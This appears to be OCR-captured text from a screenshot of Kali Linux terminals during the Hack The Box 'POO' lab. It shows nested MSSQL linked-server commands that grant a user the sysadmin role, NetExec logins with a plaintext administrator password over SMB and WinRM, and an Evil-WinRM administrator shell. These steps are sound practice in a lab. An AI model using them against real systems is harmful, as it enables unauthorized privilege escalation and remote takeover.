 File Machine View Input Devices Help
Applications Places
Jan 10 07:25
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 30x20
COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'' as ''''sysadmin'''';'') at
[COMPATIBILITY\POO_PUBLIC]') a
t [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PU
BLIC): Line 1: Incorrect synta
x near the keyword 'as'.
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'',''''sysadmin'''';'') at [CO
MPATIBILITY\POO_PUBLIC]') at [
COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
SQL (external_user  external_u
ser@master)>
kali@kali: ~/Tools 141x18
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ nxc smb poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Tools]
└─$ nxc smb poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Tools]
└─$ nxc winrm poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
SMB         dead:beef::1001 445    poo.htb          [-] Error retrieving host domain: [Errno Connection error (dead:beef::1001:445)] timed
t specify one manually with the '-d' flag
SMB         dead:beef::1001 445    poo.htb          [*] None (name:poo.htb) (domain:)
WINRM       dead:beef::1001 5985   poo.htb          [+] \administrator:EverybodyWantsToWorkAtP.O.O. (Shell!)
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\Administrator\Documents>